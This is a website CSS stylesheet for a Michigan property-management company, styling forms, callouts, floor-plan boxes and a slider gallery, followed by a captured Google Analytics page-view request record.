form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 0.44444rem 0.22222rem 0.44444rem; font-size: 0.88889rem; font-weight: normal; background-color: #fbf6f0; color: #000; border-radius: 5px; border: 1px solid #ffae00; -webkit-box-shadow: inset 2px 1px 4px rgba(0, 0, 0, 0.25); box-shadow: inset 2px 1px 4px rgba(0, 0, 0, 0.25); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 1.88889rem; }

form .form-required-div { display: block; margin: 0.55556rem 0 0.77778rem 0; font-size: 0.66667rem; color: #fff; text-align: center; font-style: italic; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 0.88889rem; font-weight: 500; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.11111rem; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.7em 1em; margin: 0 0 1.66667rem 0; font-size: 1rem; background-color: #eb8e33; color: #fff; display: block; width: 100%; margin-left: 0; margin-right: 0; font-weight: 600; color: #fff; font-size: 1em; border: 1px solid #f8af67; text-transform: none; background-image: -webkit-gradient(linear, left top, left bottom, from(#fa8b00), to(#e79232)); background-image: linear-gradient(to bottom, #fa8b00 0%, #e79232 100%); -webkit-transition: all 0.3s linear; transition: all 0.3s linear; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #dd7816; color: #fff; }

form input[type="submit"].buttons:hover { background-image: none; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.44444rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.27778rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.27778rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.44444rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.44444rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { max-width: 22.22222rem; }

.myce-callout .heading { margin: 0 -1.11111rem 1.11111rem; padding: 0.83333rem; background: #f0a861; color: #000; font-size: 1.33333rem; font-weight: bold; text-align: center; }

.myce-callout img { margin-bottom: 1.11111rem; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #822726; text-align: center; margin: 0; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: #5b1b1a; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: #5b1b1a; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/
.button { font-weight: 600; background-image: -webkit-gradient(linear, left top, left bottom, from(#f98b00), to(#e79232)); background-image: linear-gradient(to bottom, #f98b00 0%, #e79232 100%); border: 1px solid #f8af67; }

.button:hover { background-image: none; }

#page-id-85 .content-text { padding: 0; text-align: center; }

@media screen and (min-width: 64em) { #page-id-85 .content-text { padding: 1.11111rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { #page-id-85 .content-text { padding: 1.66667rem; } }

.content-text ul:not(.custom-list) li { margin: 0.33333rem 0; padding: 0 2.77778rem 0 0; color: #3c3c3c; font-size: 0.77778rem; line-height: 1.7; }

.content-text .contact-callout { color: #822726; font-size: 1rem; font-weight: 500; font-style: italic; text-align: center; }

.highlight-box { margin: 1.66667rem 0; padding: 1.66667rem; background-color: #fff; border: 1px solid #e3cdc8; border-radius: 0.22222rem; }

.highlight-box blockquote q { margin: 0; color: #822726; font-size: 1rem; text-align: center; }

.highlight-box blockquote cite { color: #c48b8a; font-size: 1rem; font-weight: 600; text-align: center; }

.highlight-box blockquote cite::before { content: "- "; }

.highlight-box blockquote strong { font-weight: 500; }

.highlight-box em { display: block; color: #c48b8a; font-size: 0.77778rem; font-weight: 300; text-align: center; }

.highlight-box h2 { font-weight: normal; text-align: center; }

.highlight-box hr { clear: none; margin: 0.55556rem 1.11111rem; border-color: rgba(130, 39, 38, 0.5); }

.highlight-box .noframe.left, .highlight-box .left.picframe, .highlight-box .left.innerframe { margin: 0 auto 0.55556rem; }

@media screen and (min-width: 40em) { .highlight-box .noframe.left, .highlight-box .left.picframe, .highlight-box .left.innerframe { float: none; } }

@media screen and (min-width: 64em) { .highlight-box { margin: 2.77778rem 0 3.33333rem; padding-bottom: 2.77778rem; }
  .highlight-box blockquote { margin: 0 2.22222rem; }
  .highlight-box em { text-align: right; } }

@media screen and (min-width: 78.75em) { .highlight-box .noframe.left, .highlight-box .left.picframe, .highlight-box .left.innerframe { float: left; margin: 1.11111rem 1.66667rem 1.11111rem 0.55556rem; } }

.callout-pets-welcome { padding: 1.11111rem 0; text-align: center; background: #fff; }

.callout-pets-welcome .heading { color: #252525; font-size: 1.77778rem; font-weight: bold; }

.callout-pets-welcome .message { color: #3c3c3c; line-height: 1.8; letter-spacing: 0.05em; }

.callout-pets-welcome .message em { display: block; margin-top: 1.66667rem; color: #8e8e8e; font-weight: 300; }

@media screen and (min-width: 64em) { .callout-pets-welcome { padding: 1.94444rem 0; }
  .callout-pets-welcome .message { margin: 0 2.77778rem; } }

.callout-retail-office-space { background-color: rgba(0, 0, 0, 0.11); background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.3)), color-stop(8%, rgba(0, 0, 0, 0))), url(/images/callout-retail-office-space-pattern.png); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 8%), url(/images/callout-retail-office-space-pattern.png); background-repeat: no-repeat, repeat; background-position: center top, top left; border-top: 4px solid #822726; border-bottom: 4px solid #822726; }

.callout-retail-office-space .retail-office-space-content-wrapper { padding: 1.11111rem 0 0; text-align: center; }

.callout-retail-office-space .retail-office-space-content-wrapper .heading { color: #fff; font-size: 1.44444rem; font-weight: bold; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.1); }

.callout-retail-office-space .retail-office-space-content-wrapper .message { margin: 1.11111rem 0 1.66667rem; color: #fbe4cc; font-size: 1rem; }

@media screen and (min-width: 64em) { .callout-retail-office-space { padding-bottom: 4.44444rem; background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.3)), color-stop(8%, rgba(0, 0, 0, 0))), url(/images/callout-retail-office-space-bg.jpg); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 8%), url(/images/callout-retail-office-space-bg.jpg); background-repeat: no-repeat; background-position: center top; background-size: cover; border-top: none; border-bottom: none; }
  .callout-retail-office-space .retail-office-space-content-wrapper { padding: 3.88889rem 0 5.55556rem; background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.3)), color-stop(8%, rgba(0, 0, 0, 0))), url(/images/callout-retail-office-space-ribbon-bg.png); background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.3) 0%, rgba(0, 0, 0, 0) 8%), url(/images/callout-retail-office-space-ribbon-bg.png); background-repeat: no-repeat; background-position: center top; }
  .callout-retail-office-space .retail-office-space-content-wrapper .message { margin: 1.11111rem 6.11111rem 1.66667rem; } }

@media screen and (min-width: 78.75em) { .callout-retail-office-space { margin-left: -6.11111rem; } }

.slider-gallery .flex-direction-nav .flex-nav-prev a { display: inline-block; position: absolute; top: 50%; left: -0.66667rem; width: 1.72222rem; height: 5.38889rem; margin-top: -1.66667rem; font-size: 0; }

.slider-gallery .flex-direction-nav .flex-nav-prev a::before { content: url(/images/flex-nav-prev-arrow-mobile.png); }

.slider-gallery .flex-direction-nav .flex-nav-next a { display: inline-block; position: absolute; top: 50%; right: 0; right: -0.66667rem; width: 1.72222rem; height: 5.38889rem; margin-top: -1.66667rem; font-size: 0; }

.slider-gallery .flex-direction-nav .flex-nav-next a::before { content: url(/images/flex-nav-next-arrow-mobile.png); }

@media screen and (min-width: 64em) { .slider-gallery { position: relative; padding: 3.33333rem 0; }
  .slider-gallery .flexslider ul.slides li { padding: 0.55556rem; }
  .slider-gallery .flex-direction-nav .flex-nav-prev a { left: -2.77778rem; margin-top: -2.77778rem; }
  .slider-gallery .flex-direction-nav .flex-nav-prev a::before { content: url(/images/flex-nav-prev-arrow.png); }
  .slider-gallery .flex-direction-nav .flex-nav-next a { right: -2.77778rem; margin-top: -2.77778rem; }
  .slider-gallery .flex-direction-nav .flex-nav-next a::before { content: url(/images/flex-nav-next-arrow.png); } }

.floor-plan-row .column, .floor-plan-row .columns { margin: 0 auto 1.66667rem; }

.floor-plan-row .floor-plan-box { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column wrap; flex-flow: column wrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; width: 100%; height: 100%; padding: 0 2.22222rem; text-align: center; background-color: #fff; border: 2px solid #812827; border-radius: 0.22222rem; }

.floor-plan-row .floor-plan-box em { color: #929292; font-size: 0.66667rem; font-weight: 300; }

.floor-plan-row .floor-plan-box img { display: block; margin: 0.83333rem auto 1.66667rem; }

.floor-plan-row .floor-plan-box .box-header { margin: 0 -2.22222rem; padding: 1.11111rem 2.22222rem; color: #ddd; font-size: 1.11111rem; background-color: #812827; font-weight: 500; }

.floor-plan-row .floor-plan-box .box-header strong { display: block; color: #fff; font-size: 1.33333rem; font-weight: bold; }

.floor-plan-row .floor-plan-box .box-footer { margin: 0 -2.22222rem; background: url(/images/floor-plan-box-footer-bg.png) repeat top left; border-top: 2px solid rgba(129, 40, 39, 0.15); }

.floor-plan-row .floor-plan-box .box-footer em { color: #3c3c3c; font-size: 0.77778rem; font-weight: 300; text-shadow: 1px 2px 2px #fff; }

.floor-plan-row .floor-plan-box .box-footer .price { color: #3c3c3c; font-size: 2.88889rem; font-weight: bold; text-shadow: 1px 2px 2px #fff; }

.floor-plan-row .floor-plan-box .box-footer .price span { font-size: 1.22222rem; font-weight: normal; }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1592495297&t=pageview&_s=1&dl=https%3A%2F%2Fwww.etkinandco.com%2F&ul=en-us%40posix&dt=Property%20Management%20SE%20Michigan%3A%20Townhomes%20%26%20Apartments%20%7C%20Etkin%20%26%20Co&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2088534500&gjid=789967643&cid=1856356950.1768961300&tid=UA-109671268-1&_gid=1357967832.1768961300&_r=1&_slc=1&z=122563609
body_size: -451
content:
2,cG-22XGJNYLSW